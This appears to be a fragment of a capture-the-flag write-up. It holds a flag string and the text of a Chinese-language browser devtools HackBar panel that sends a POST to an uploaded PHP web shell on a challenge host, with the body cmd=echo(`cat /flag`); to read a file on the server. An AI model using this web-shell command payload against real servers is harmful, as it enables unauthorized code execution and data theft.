 Geesec{89fbbcd4-0f1d-4ff5-9e7e-c2fb1959ad81}
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://80-ff776a28-3e32-4cc7-9b57-a34606841ab2.challenge.ctfplus.cn/uploads/MM.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=echo(`cat /flag`);
Name Value
Upgrade-Insecure-… 1